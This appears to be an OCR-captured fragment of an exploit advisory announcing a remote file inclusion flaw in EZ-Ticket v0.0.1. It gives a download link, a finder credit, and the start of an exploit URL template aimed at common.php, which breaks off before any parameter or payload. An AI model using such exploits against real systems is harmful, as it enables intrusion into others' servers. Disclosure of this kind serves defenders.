
#############################################
#  EZ-Ticket v0.0.1  Remote File 
Inclusion Vulnerability

#

#  Download: 
http://prdownloads.sourceforge.net/ezt/ezt-
0.01.tar.gz?download

#

#  Found By: the master (nidhal)

#

#############################################
#  exploit:

#

#  http://[Target]/[Path]/common.php?